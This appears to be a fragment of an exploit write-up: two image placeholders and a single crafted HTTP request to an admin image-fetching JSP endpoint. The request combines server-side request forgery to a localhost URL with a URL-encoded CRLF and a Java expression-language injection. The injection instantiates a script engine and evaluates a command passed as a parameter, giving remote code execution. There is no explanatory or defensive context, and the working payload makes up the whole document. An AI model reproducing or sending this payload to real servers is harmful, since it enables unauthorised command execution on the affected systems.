 HEAD /admin/getimg.jsp?url=http://127.0.0.1:8088/test.jsp&token=%61%61%61%61%61%0d%0a%24%7b%70%61%72%61%6d%2e%67%65%74%43%6c%61%73%73%28%29%2e%66%6f%72%4e%61%6d%65%28%70%61%72%61%6d%2e%65%72%72%6f%72%29%2e%6e%65%77%49%6e%73%74%61%6e%63%65%28%29%2e%67%65%74%45%6e%67%69%6e%65%42%79%4e%61%6d%65%28%70%61%72%61%6d%2e%45%6e%67%69%6e%65%29%2e%65%76%61%6c%28%70%61%72%61%6d%2e%63%6d%64%29%7d HTTP/1.1